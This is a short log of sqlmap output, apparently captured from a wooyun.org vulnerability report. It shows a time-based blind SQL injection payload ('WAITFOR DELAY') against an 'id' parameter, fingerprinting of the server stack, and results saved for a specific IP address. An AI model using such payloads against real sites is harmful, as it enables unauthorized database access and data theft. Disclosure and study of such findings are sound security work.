 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=33 WAITFOR DELAY '0:0:5'--
---
[10:34:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[10:34:29] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.170.103.21'
[*] shutting down at: 10:34:29
C:\Python27\sqlmap>_
www.wooyun.org